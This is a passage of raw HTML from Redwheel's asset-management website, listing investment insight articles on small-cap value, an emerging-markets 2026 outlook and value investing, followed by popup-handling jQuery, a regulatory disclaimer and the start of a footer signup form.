				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/strike-whilst-the-iron-is-hot/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Strike whilst the iron is hot</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Shaul Rosten and Filippo Neumaier, analysts in Redwheel’s Value and Income team, show that investors are ignoring the historically wide valuation gap between global small and large caps. They reveal that small cap value stocks are offering a rare "double discount" - cheap relative to large caps and inexpensive in absolute terms - whilst delivering comparable earnings growth. Discover how the team is positioned to capitalise on this opportunity – and why timing matters.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/strike-whilst-the-iron-is-hot/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="11378">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="11388">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8552" class="elementor elementor-8552 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="8552"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Redwheel Convertible Bonds Quarterly Issuance Radar | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="9694"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1473" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
